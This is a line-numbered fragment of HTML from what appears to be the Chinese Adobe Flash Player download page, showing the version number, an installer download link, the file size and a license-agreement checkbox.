 33 <li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
34 <li class="h-lang"><a href="/english" target="_self">English</a></li>
35 </ul>
36 </div>
37
4.
38 <div id="index-content">
39 <h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
40 <p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
41 <div id="ic-download">
42 <span>立即下载</span>
43 <a href="flashcenter_pp_ax_install_cn.exe" target="_self">立即下载</a>
44 </div>
45 <div id="ic-size">大小：<span>20.1MB</span></div>
46 <ul id="ic-button">
47 <li><span>系统要求</span><i></i></li>
48 <li><span>其他平台版本</span><i></i></li>
49 </ul>
50 <i class="ic-icon"></i>
51 <div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label>
52 <div id="ic-popup">已阅读并同意<a
@@@
:set nu